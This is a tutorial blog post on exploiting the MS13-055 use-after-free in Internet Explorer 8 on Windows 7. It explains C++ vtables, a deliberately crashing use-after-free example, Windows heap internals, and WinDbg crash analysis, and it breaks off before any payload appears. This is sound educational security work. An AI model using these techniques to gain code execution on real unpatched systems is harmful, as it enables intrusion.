Introduction
Browser exploitation is a topic that has been incredibly daunting for myself. Looking back at my journey over the past year and a half or so since I started to dive into binary exploitation, specifically on Windows, I remember experiencing this same feeling with kernel exploitation. I can still remember one day just waking up and realizing that I just need to just dive into it if I ever wanted to advance my knowledge. Looking back, although I still have tons to learn about it and am still a novice at kernel exploitation, I realized it was my will to just jump in, irrespective of the difficulty level, that helped me to eventually grasp some of the concepts surrounding more modern kernel exploitation.
Browser exploitation has always been another fear of mine, even more so than the Windows kernel, due to the fact not only do you need to understand overarching exploit primitives and vulnerability classes that are specific to Windows, but also needing to understand other topics such as the different JavaScript engines, just-in-time (JIT) compilers, and a plethora of other subjects, which by themselves are difficult (at least to me) to understand. Plus, the addition of browser specific mitigations is also something that has been a determining factor in myself putting off learning this subject.
What has always been frightening, is the lack (in my estimation) of resources surrounding browser exploitation on Windows. Many people can just dissect a piece of code and come up with a working exploit within a few hours. This is not the case for myself. The way I learn is to take a POC, along with an accompanying blog, and walk through the code in a debugger. From there I analyze everything that is going on and try to ask myself the question “Why did the author feel it was important to mention X concept or show Y snippet of code?”, and to also attempt to answer that question. In addition to that, I try to first arm myself with the prerequisite knowledge to even begin the exploitation process (e.g. “The author mentioned this is a result of a fake virtual function table. What is a virtual function table in the first place?”). This helps me to understand the underlying concepts. From there, I am able to take other POCs that leverage the same vulnerability classes and weaponize them - but it takes that first initial walkthrough for myself.
Since this is my learning style, I have found that blogs on Windows browser exploitation which start from the beginning are very sparse. Since I use blogging as a mechanism not only to share what I know, but to reinforce the concepts I am attempting to hit home, I thought I would take a few months, now with Advanced Windows Exploitation (AWE) being canceled again for 2021, to research browser exploitation on Windows and to talk about it.

Please note that what is going to be demonstrated here, is not heap spraying as an execution method. These will be actual vulnerabilities that are exploited. However, it should also be noted that this will start out on Internet Explorer 8, on Windows 7 x86. We will still outline leveraging code-reuse techniques to bypass DEP, but don’t expect MemGC, Delay Free, etc. to be enabled for this tutorial, and most likely for the next few. This will simply be a documentation of my thought process, should you care, of how I went from crash to vulnerability identification, and hopefully to a shell in the end.
Understanding Use-After-Free Vulnerabilities
As was aforesaid above, the vulnerability we will be taking a look at is a use-after-free. More specifically, MS13-055, which is titled as Microsoft Internet Explorer CAnchorElement Use-After-Free. What exactly does this mean? Use-after-free vulnerabilities are well documented, and fairly common. There are great explanations out there, but for brevity and completeness sake I will take a swing at explaining them. Essentially what happens is this - a chunk of memory (chunks are just contiguous pieces of memory, like a buffer. Each piece of memory, known as a block, on x86 systems are 0x8 bytes, or 2 DWORDS. Don’t over-think them) is allocated by the heap manager (on Windows there is the front-end allocator, known as the Low-Fragmentation Heap, and the standard back-end allocator. We will talk about these in the a future section). At some point during the program’s lifetime, this chunk of memory, which was previously allocated, is “freed”, meaning the allocation is cleaned up and can be re-used by the heap manager again to service allocation requests.
Let’s say the allocation was at the memory address 0x15000. Let’s say the chunk, when it was allocated, contained 0x40 bytes of 0x41 characters. If we dereferenced the address 0x15000, you could expect to see 0x41s (this is psuedo-speak and should just be taken at a high level for now). When this allocation is freed, if you go back and dereference the address again, you could expect to see invalid memory (e.g. something like ???? in WinDbg), if the address hasn’t been used to service any allocation requests, and is still in a free state.
Where the vulnerability comes in is the chunk, which was allocated but is now freed, is still referenced/leveraged by the program, although in a “free” state. This usually causes a crash, as the program is attempting to either access and/or dereference memory that simply isn’t valid anymore. This usually causes some sort of exception, resulting in a program crash.
Now that the definition of what we are attempting to take advantage of is out of the way, let’s talk about how this condition arises in our specific case.
C++ Classes, Constructors, Destructors, and Virtual Functions
You may or may not know that browsers, although they interpret/execute JavaScript, are actually written in C++. Due to this, they adhere to C++ nomenclature, such as implementation of classes, virtual functions, etc. Let’s start with the basics and talk about some foundational C++ concepts.
A class in C++ is very similar to a typical struct you may see in C. The difference is, however, in classes you can define a stricter scope as to where the members of the class can be accessed, with keywords such as private or public. By default, members of classes are private, meaning the members can only be accessed by the class and by inherited classes. We will talk about these concepts in a second. Let’s give a quick code example.
#include <iostream>
using namespace std;

// This is the main class (base class)
class classOne
{
  public:

    // This is our user defined constructor
    classOne()
    {
      cout << "Hello from the classOne constructor" << endl;
    }

    // This is our user defined destructor
    ~classOne()
    {
      cout << "Hello from the classOne destructor!" << endl;
    }

  public:
    virtual void sharedFunction(){};        // Prototype a virtual function
    virtual void sharedFunction1(){};       // Prototype a virtual function
};

// This is a derived/sub class
class classTwo : public classOne
{
  public:

    // This is our user defined constructor
    classTwo()
    {
      cout << "Hello from the classTwo constructor!" << endl;
    };

    // This is our user defined destructor
    ~classTwo()
    {
      cout << "Hello from the classTwo destructor!" << endl;
    };

  public:
    void sharedFunction()
    {
      cout << "Hello from the classTwo sharedFunction()!" << endl;    // Create A DIFFERENT function definition of sharedFunction()
    };

    void sharedFunction1()
    {
      cout << "Hello from the classTwo sharedFunction1()!" << endl;   // Create A DIFFERENT function definition of sharedFunction1()
    };
};

// This is another derived/sub class
class classThree : public classOne
{
  public:

    // This is our user defined constructor
    classThree()
    {
      cout << "Hello from the classThree constructor" << endl;
    };

    // This is our user defined destructor
    ~classThree()
    {
      cout << "Hello from the classThree destructor!" << endl;
    };

  public:
    void sharedFunction()
    {
      cout << "Hello from the classThree sharedFunction()!" << endl;  // Create A DIFFERENT definition of sharedFunction()
    };

    void sharedFunction1()
    {
      cout << "Hello from the classThree sharedFunction1()!" << endl;   // Create A DIFFERENT definition of sharedFunction1()
    };
};

// Main function
int main()
{
  // Create an instance of the base/main class and set it to one of the derivative classes
  // Since classTwo and classThree are sub classes, they inherit everything classOne prototypes/defines, so it is acceptable to set the address of a classOne object to a classTwo object
  // The class 1 constructor will get called twice (for each classOne object created), and the classTwo + classThree constructors are called once each (total of 4)
  classOne* c1 = new classTwo;
  classOne* c1_2 = new classThree;

  // Invoke the virtual functions
  c1->sharedFunction();
  c1_2->sharedFunction();
  c1->sharedFunction1();
  c1_2->sharedFunction1();

  // Destructors are called when the object is explicitly destroyed with delete
  delete c1;
  delete c1_2;
}
The above code creates three classes: one “main”, or “base” class (classOne) and then two classes which are “derivative”, or “sub” classes of the base class classOne. (classTwo and classThree are the derivative classes in this case).
Each of the three classes has a constructor and a destructor. A constructor is named the same as the class, as is proper nomenclature. So, for instance, a constructor for class classOne is classOne(). Constructors are essentially methods that are called when an object is created. Its general purpose is that they are used so that variables can be initialized within a class, whenever a class object is created. Just like creating an object for a structure, creating a class object is done as such: classOne c1. In our case, we are creating objects that point to a classOne class, which is essentially the same thing, but instead of accessing members directly, we access them via pointers. Essentially, just know that whenever a class object is created (classOne* cl in our case), the constructor is called when creating this object.
In addition to each constructor, each class also has a destructor. A destructor is named ~nameoftheClass(). A destructor is something that is called whenever the class object, in our case, is about to go out of scope. This could be either code reaching the end of execution or, as is in our case, the delete operator is invoked against one of the previously declared class objects (cl and cl_2). The destructor is the inverse of the constructor - meaning it is called whenever the object is being deleted. Note that a destructor does not have a type, does not accept function arguments, and does not return a value.
In addition to the constructor and destructor, we can see that classOne prototypes two “virtual functions”, with empty definitions. Per Microsoft’s documentation, a virtual function is “A member function that you expect to be redefined in a derived class”. If you are not innately familiar with C++, as I am not, you may be wondering what a member function is. A member function, simply put, is just a function that is defined in a class, as a member. Here is an example struct you would typically see in C:
struct mystruct{
  int var1;
  int var2;
}
As you know, the first member of this struct is int var1. The same bodes true with C++ classes. A function that is defined in a class is also a member, hence the term “member function”.
The reason virtual functions exists, is it allows a developer to prototype a function in a main class, but allows for the developer to redefine the function in a derivative class. This works because the derivative class can inherit all of the variables, functions, etc. from its “parent” class. This can be seen in the above code snippet, placed here for brevity: classOne* c1 = new classTwo;. This takes a derivative class of classOne, which is classTwo, and points the classOne object (c1) to the derivative class. It ensures that whenever an object (e.g. c1) calls a function, it is the correctly defined function for that class. So basically think of it as a function that is declared in the main class, is inherited by a sub class, and each sub class that inherits it is allowed to change what the function does. Then, whenever a class object calls the virtual function, the corresponding function definition, appropriate to the class object invoking it, is called.
Running the program, we can see we acquire the expected result:
Now that we have armed ourselves with a basic understanding of some key concepts, mainly constructors, destructors, and virtual functions, let’s take a look at the assembly code of how a virtual function is fetched.
Note that it is not necessary to replicate these steps, as long as you are following along. However, if you would like to follow step-by-step, the name of this .exe is virtualfunctions.exe. This code was compiled with Visual Studio as an “Empty C++ Project”. We are building the solution in Debug mode. Additionally, you’ll want to open up your code in Visual Studio. Make sure the program is set to x64, which can be done by selecting the drop down box next to Local Windows Debugger at the top of Visual Studio.
Before compiling, select Project > nameofyourproject Properties. From here, click C/C++ and click on All Options. For the Debug Information Format option, change the option to Program Database /Zi.
After you have completed this, follow these instructions from Microsoft on how to set the linker to generate all the debug information that is possible.
Now, build the solution and then fire up WinDbg. Open the .exe in WinDbg (note you are not attaching, but opening the binary) and execute the following command in the WinDbg command window: .symfix. This will automatically configure debugging symbols properly for you, allowing you to resolve function names not only in virtualfunctions.exe, but also in Windows DLLs. Then, execute the .reload command to refresh your symbols.
After you have done this, save the current workspace with File > Save Workspace. This will save your symbol resolution configuration.
For the purposes of this vulnerability, we are mostly interested the virtual function table. With that in mind, let’s set a breakpoint on the main function with the WinDbg command bp virtualfunctions!main. Since we have the source file at our disposal, WinDbg will automatically generate a View window with the actual C code, and will walk through the code as you step through it.
In WinDbg, step through the code with t to until we hit c1->sharedFunction().
After reaching the beginning of the virtual function call, let’s set breakpoints on the next three instructions after the instruction in RIP. To do this, leverage bp 00007ff7b67c1703, etc.
Stepping into the next instruction, we can see that the value pointed to by RAX is going to be moved into RAX. This value, according to WinDbg, is virtualfunctions!classTwo::vftable.
As we can see, this address is a pointer to the “vftable” (a virtual function table pointer, or vptr). A vftable is a virtual function table, and it essentially is a structure of pointers to different virtual functions. Recall earlier how we said “when a class calls a virtual function, the program will know which function corresponds to each class object”. This is that process in action. Let’s take a look at the current instruction, plus the next two.
You may not be able to tell it now, but this sort of routine (e.g. mov reg, [ptr] + call [ptr]) is indicative of a specific virtual function being fetched from the virtual function table. Let’s walk through now to see how this is working. Stepping through the call, the vptr (which is a pointer to the table), is loaded into RAX. Let’s take a look at this table now.

Although these symbols are a bit confusing, notice how we have two pointers here - one is ?sharedFunctionclassTwo and the other is ?sharedFunction1classTwo. These are actually pointers to the two virtual functions within classTwo!
If we step into the call, we can see this is a call that redirects to a jump to the sharedFunction virtual function defined in classTwo!
Next, keep stepping into instructions in the debugger, until we hit the c1->sharedFunction1() instruction. Notice as you are stepping, you will eventually see the same type of routine done with sharedFunction within classThree.
Again, we can see the same type of behavior, only this time the call instruction is call qword ptr [rax+0x8]. This is because of the way virtual functions are fetched from the table. The expertly crafted Microsoft Paint chart below outlines how the program indexes the table, when there are multiple virtual functions, like in our program.
As we recall from a few images ago, where we dumped the table and saw our two virtual function addresses. We can see that this time program execution is going to invoke this table at an offset of 0x8, which is a pointer to sharedFunction1 instead of sharedFunction this time!
Stepping through the instruction, we hit sharedFunction1.
After all of the virtual functions have executed, our destructor will be called. Since we only created two classOne objects, and we are only deleting those two objects, we know that only the classOne destructor will be called, which is evident by searching for the term “destructor” in IDA. We can see that the j_operator_delete function will be called, which is just a long and drawn out jump thunk to the UCRTBASED Windows API function _free_dbg, to destroy the object. Note that this would normally be a call to the C Runtime function free, but since we built this program in debug mode, it defaults to the debug version.
Great! We now know how C++ classes index virtual function tables to retrieve virtual functions associated with a given class object. Why is this important? Recall this will be a browser exploit, and browsers are written in C++! These class objects, which almost certainly will use virtual functions, are allocated on the heap! This is very useful to us.
Before we move on to our exploitation path, let’s take just a few extra minutes to show what a use-after-free potentially looks like, programmatically. Let’s add the following snippet of code to the main function:
// Main function
int main()
{
  classOne* c1 = new classTwo;
  classOne* c1_2 = new classThree;

  c1->sharedFunction();
  c1_2->sharedFunction();

  delete c1;
  delete c1_2;

  // Creating a use-after-free situation. Accessing a member of the class object c1, after it has been freed
  c1->sharedFunction();
}
Rebuild the solution. After rebuilding, let’s set WinDbg to be our postmortem debugger. Open up a cmd.exe session, as an administrator, and change the current working directory to the installation of WinDbg. Then, enter windbg.exe -I.
This command configured WinDbg to automatically attach and analyze a program that has just crashed. The above addition of code should cause our program to crash.

Additionally, before moving on, we are going to turn on a feature of the Windows SDK known as gflags.exe. glfags.exe, when leveraging its PageHeap functionality, provides extremely verbose debugging information about the heap. To do this, in the same directory as WinDbg, enter the following command to enable PageHeap for our process gflags.exe /p /enable C:\Path\To\Your\virtualfunctions.exe. You can read more about PageHeap here and here. Essentially, since we are dealing with memory that is not valid, PageHeap will aid us in still making sense of things, by specifying “patterns” on heap allocations. E.g. if a page is free, it may fill it with a pattern to let you know it is free, rather than just showing ??? in WinDbg, or just crashing.
Run the .exe again, after adding the code, and WinDbg should fire up.
After enabling PageHeap, let’s run the vulnerable code. (Note you may need to right click the below image and open it in a new tab)

Very interesting, we can see a crash has occurred! Notice the call qword ptr [rax] instruction we landed on, as well. First off, this is a result of PageHeap being enabled, meaning we can see exactly where the crash occurred, versus just seeing a standard access violation. Recall where you have seen this? This looks to be an attempted function call to a virtual function that does not exist! This is because the class object was allocated on the heap. Then, when delete is called to free the object and the destructor is invoked, it destroys the class object. That is what happened in this case - the class object we are trying to call a virtual function from has already been freed, so we are calling memory that isn’t valid.
What if we were able to allocate some heap memory in place of the object that was freed? Could we potentially control program execution? That is going to be our goal, and will hopefully result in us being able to get stack control and obtain a shell later. Lastly, let’s take a few moments to familiarize ourself with the Windows heap, before moving on to the exploitation path.
The Windows Heap Manager - The Low Fragmentation Heap (LFH), Back-End Allocator, and Default Heaps
tl;dr -The best explanation of the LFH, and just heap management in general on Windows, can be found at this link. Chris Valasek’s paper on the LFH is the de facto standard on understanding how the LFH works and how it coincides with the back-end manager, and much, if not all, of the information provided here, comes from there. Please note that the heap has gone through several minor and major changes since Windows 7, and it should be considered techniques leveraging the heap internals here may not be directly applicable to Windows 10, or even Windows 8.
It should be noted that heap allocations start out technically by querying the front-end manager, but since the LFH, which is the front-end manager on Windows, is not always enabled - the back-end manager ends up being what services requests at first.
A Windows heap is managed by a structure known as HeapBase, or ntdll!_HEAP. This structure contains many members to get/provide applicable information about the heap.
The ntdll!_HEAP structure contains a member called BlocksIndex. This member is of type _HEAP_LIST_LOOKUP, which is a linked-list structure. (You can get a list of active heaps with the !heap command, and pass the address as an argument to dt ntdll_HEAP). This structure is used to hold important information to manage free chunks, but does much more.

Next, here is what the HeapBase->BlocksIndex (_HEAP_LIST_LOOKUP)structure looks like.


The first member of this structure is a pointer to the next _HEAP_LIST_LOOKUP structure in line, if there is one. There is also an ArraySize member, which defines up to what size chunks this structure will track. On Windows 7, there are only two sizes supported, meaning this member is either 0x80, meaning the structure will track chunks up to 1024 bytes, or 0x800, which means the structure will track up to 16KB. This also means that for each heap, on Windows 7, there are technically only two of these structures - one to support the 0x80 ArraySize and one to support the 0x800 ArraySize.
HeapBase->BlocksIndex, which is of type _HEAP_LIST_LOOKUP, also contains a member called ListHints, which is a pointer into the FreeLists structure, which is a linked-list of pointers to free chunks available to service requests. The index into ListHints is actually based on the BaseIndex member, which builds off of the size provided by ArraySize. Take a look at the image below, which instruments another _HEAP_LIST_LOOKUP structure, based on the ExtendedLookup member of the first structure provided by ntdll!_HEAP.
For example, if ArraySize is set to 0x80, as is seen in the first structure, the BaseIndex member is 0, because it manages chunks 0x0 - 0x80 in size, which is the smallest size possible. Since this screenshot is from Windows 10, we aren’t limited to 0x80 and 0x800, and the next size is actually 0x400. Since this is the second smallest size, the BaseIndex member is increased to 0x80, as now chunks sizes 0x80 - 0x400 are being addressed. This BaseIndex value is then used, in conjunction with the target allocation size, to index ListHints to obtain a chunk for servicing an allocation. This is how ListHints, a linked-list, is indexed to find an appropriately sized free chunk for usage via the back-end manager.
What is interesting to us is that the BLINK (back link) of this structure, ListHints, when the front-end manager is not enabled, is actually a pointer to a counter. Since ListHints will be indexed based on a certain chunk size being requested, this counter is used to keep track of allocation requests to that certain size. If 18 consecutive allocations are made to the same chunk size, this enables the LFH.

To be brief about the LFH - the LFH is used to service requests that meet the above heuristics requirements, which is 18 consecutive allocations to the same size. Other than that, the back-end allocator is most likely going to be called to try to service requests. Triggering the LFH in some instances is useful, but for the purposes of our exploit, we will not need to trigger the LFH, as it will already be enabled for our heap. Once the LFH is enabled, it stays on by default. This is useful for us, as now we can just create objects to replace the freed memory. Why? The LFH is also LIFO on Windows 7, like the stack. The last deallocated chunk is the first allocated chunk in the next request. This will prove useful later on. Note that this is no longer the case on more updated systems, and the heap has a greater deal of randomization.
In any event, it is still worth talking about the LFH in its entierty, and especially the heap on Windows. The LFH essentially optimizes the way heap memory is distributed, to avoid breaking, or fragmenting memory into non-contiguous blocks, so that almost all requests for heap memory can be serviced. Note that the LFH can only address allocations up to 16KB. For now, this is what we need to know as to how heap allocations are serviced.
Now that we have talked about the different heap manager, let’s talk about usage on Windows.
Processes on Windows have at least one heap, known as the default process heap. For most applications, especially those smaller in size, this is more than enough to provide the applicable memory requirements for the process to function. By default it is 1 MB, but applications can extend their default heaps to bigger sizes. However, for more memory intensive applications, additional algorithms are in play, such as the front-end manager. The LFH is the front-end manager on Windows, starting with Windows 7.

In addition to the aforesaid heaps/heap managers, there is also a segment heap, which was added with Windows 10. This can be read about here.
Please note that this explanation of the heap can be more integrally explained by Chris’ paper, and the above explanations are not a comprehensive list, are targeted more towards Windows 7, and are listed simply for brevity and because they are applicable to this exploit.
The Vulnerability And Exploitation Strategy
Now that we have talked about C++ and heap behaviors on Windows, let’s dive into the vulnerability itself. The full exploit script is available on the Exploit-DB, by way of the Metasploit team, and if you are confused by the combination of Ruby and HTML/JavaScript, I have gone ahead and stripped down the code to “the trigger code”, which causes a crash.
Going back over the vulnerability, and reading the description, this vulnerability arises when a CPhraseElement comes after a CTableRow element, with the final node being a sub-table element. This may seem confusing and illogical at first, and that is because it is. Don’t worry so much about the order of the code first, as to the actual root cause, which is that when a CPhraseElement’s outerText property is reset (freed). However, after this object has been freed, a reference still remains to it within the C++ code. This reference is then passed down to a function that will eventually try to fetch a virtual function for the object. However, as we saw previously, accessing a virtual function for a freed object will result in a crash - and this is what is happening here. Additionally, this vulnerability was published at HitCon 2013. You can view the slides here, which contains a similar proof of concept above. Note that although the elements described are not the same name as the elements in the HTML, note that when something like CPhraseElement is named, it refers to the C++ class that manages a certain object. So for now, just focus on the fact we have a JavaScript function that essentially creates an element, and then sets the outerText property to NULL, which essentially will perform a “free”.
So, let’s get into the crash. Before starting, note that this is all being done on a Windows 7 x86 machine, Service Pack 0. Additionally, the browser we are focusing on here is Internet Explorer 8. In the event the Windows 7 x86 machine you are working on has Internet Explorer 11 installed, please make sure you uninstall it so browsing defaults to Internet Explorer 8. A simple Google search will aid you in removing IE11. Additionally, you will need WinDbg to debug. Please use the Windows SDK version 8 for this exploit, as we are on Windows 7. It can be found here.
After saving the code as an .html file, opening it in Internet Explorer reveals a crash, as is expected.
Now that we know our POC will crash the browser, let’s set WinDbg to be our postmortem debugger, identically how we did earlier, to identify if we can’t see why this crash ensued.
Running the POC again, we can see that our crash registered in WinDbg, but it seems to be nonsensical.
We know, according the advisory, this is a use-after-free condition. We also know it is the result of fetching a virtual function from an object that no longer exists. Knowing this, we should expect to see some memory being dereferenced that no longer exists. This doesn’t appear to be the case, however, and we just see a reference to invalid memory. Recall earlier when we turned on PageHeap! We need to do the same thing here, and enable PageHeap for Internet Explorer. Leverage the same command from earlier, but this time specify iexplore.exe.
After enabling PageHeap, let’s rerun the POC.
Interesting! The instruction we are crashing on is from the class CElement. Notice the instruction the crash occurs on is mov reg, dword ptr[eax+70h]. If we unsassembly the current instruction pointer, we can see something that is very reminiscent of our assembly instructions we showed earlier to fetch a virtual function.
Recall last time, on our 64-bit system, the process was to fetch the vptr, or pointer to the virtual function table, and then to call what this pointer points to, at a specific offset. Dereferencing the vptr, at an offset of 0x8, for instance, would take the virtual function table and then take the second entry (entry 1 is 0x0, entry 2 is 0x8, entry 3 would be 0x18, entry 4 would be 0x18, and so on) and call it.
However, this methodology can look different, depending on if you are on a 32-bit system or a 64-bit system, and compiler optimization can change this as well, but the overarching concept remains. Let’s now take a look at the above image.
What is happening here is the a fetching of the vptr via [ecx]. The vptr is loaded into ECX and then is dereferenced, storing the pointer into EAX. The EAX register, which now contains the pointer to the virtual function table, is then going to take the pointer, go 0x70 bytes in, and dereference the address, which would be one of the virtual functions (which ever function is stored at virtual_function_table + 0x70)! The virtual function is placed into EDX, and then EDX is called.
Notice how we are getting the same result as our simple program earlier, although the assembly instructions are just slightly different? Looking for these types of routines are very indicative of a virtual function being fetched!
Before moving on, let’s recall a former image.
